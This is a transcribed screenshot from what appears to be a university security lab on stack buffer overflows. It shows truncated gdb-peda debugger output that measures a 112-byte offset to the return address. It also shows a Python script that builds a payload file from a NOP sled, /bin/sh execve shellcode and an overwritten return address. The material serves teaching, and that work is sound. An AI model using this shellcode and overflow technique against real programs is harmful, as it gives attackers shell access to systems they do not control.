 Activities Text Editor Feb 25 22:31
nyuappsec@ubuntu: ~/AppSec1/Part1/code
0004| 0xffffcb30 --> 0xffffcf53 --> 0x456
0008| 0xffffcb34 --> 0x0
0012| 0xffffcb38 --> 0x3e8
0016| 0xfff
0020| 0xfff
0024| 0xfff
0028| 0xfff
[-----------
Legend: cod
Breakpoint
16 {
gdb-peda$ n
[-----------
EAX: 0x5655
EBX: 0x5655
ECX: 0x60 (
EDX: 0xffff
ESI: 0xf7fb
EDI: 0xf7fb
EBP: 0xffff
ESP: 0xffff
EIP: 0x5655
EFLAGS: 0x2
[-----------
0x565562
0x565562
0x565562
=> 0x565562
0x565562
0x565562
0x565562
0x565562
[-----------
0000| 0xfff
0004| 0xfff
0008| 0xfff
0012| 0xfff
0016| 0xfff
0020| 0xfff
0024| 0xfff
0028| 0xfff
[-----------
Legend: cod
20 strcpy(buffer, str);
gdb-peda$ p $ebp
$1 = (void *) 0xffffcb28
gdb-peda$ p &buffer
$2 = (char (*)[100]) 0xffffcabc
gdb-peda$ p/d 0xffffcb2c - 0xffffcabc
$3 = 112
gdb-peda$ quit
nyuappsec@ubuntu:~/AppSec1/Part1/code$ gedit exploit-32.py
nyuappsec@ubuntu:~/AppSec1/Part1/code$ ^C
nyuappsec@ubuntu:~/AppSec1/Part1/code$
Open exploit-32.py Save
~/AppSec1/Part1/code
stack.c exploit-32.py exploit.py call_shellcode.c
1 #!/usr/bin/python3
2 import sys
3
4 # Replace the content with the actual shellcode
5 shellcode= (
6 "\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f"
7 "\x62\x69\x6e\x89\xe3\x50\x53\x89\xe1\x31"
8 "\xd2\x31\xc0\xb0\x0b\xcd\x80"
9 ).encode('latin-1')
10
11 # Fill the content with NOP's
12 content = bytearray(0x90 for i in range(517))
13
14 ##################################################################
15 # Put the shellcode somewhere in the payload
16 start = 517 - len(shellcode) # Change this number
17 content[start:start + len(shellcode)] = shellcode
18
19 # Decide the return address value
20 # and put it somewhere in the payload
21 ret = 0xffffcb2c + 200 # Change this number
22 offset = 112 # Change this number
23
24 L = 4 # Use 4 for 32-bit address and 8 for 64-bit address
25 content[offset:offset + L] = (ret).to_bytes(L,byteorder='little')
26 ##################################################################
27
28 # Write the content to a file
29 with open('badfile', 'wb') as f:
30 f.write(content)
Python 3 Tab Width: 8 Ln 21, Col 26 INS